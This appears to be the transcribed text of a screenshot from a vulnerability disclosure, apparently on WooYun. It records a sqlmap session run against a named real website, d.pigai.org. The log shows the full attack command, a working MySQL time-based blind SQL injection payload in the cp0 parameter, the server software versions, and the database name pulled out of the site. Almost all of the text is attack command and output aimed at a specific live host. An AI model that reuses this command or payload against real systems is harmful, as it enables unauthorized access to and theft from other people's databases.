 C:\Users Desktop\sqlmap>sqlmap.py -u "http://d.pigai.org:80/?act=mid_vs&corp
us=bj1&cp0=1" -p cp0 --no-cast --technique=T --current-db --time-sec=71
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:44:02
[22:44:02] [INFO] resuming back-end DBMS 'mysql'
[22:44:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cp0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: act=mid_vs&corpus=bj1&cp0=-7580' OR 2018=SLEEP(71) AND 'gbtZ'='gbtZ
---
[22:44:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.11
[22:44:03] [INFO] fetching current database
[22:44:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[22:44:24] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[22:44:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
corpus_kp
current database: 'corpus_kp'
[23:05:14] [INFO] fetched data logged to text files under 'C: sqlmap\
output\d.pigai.org'
www.wooyun.org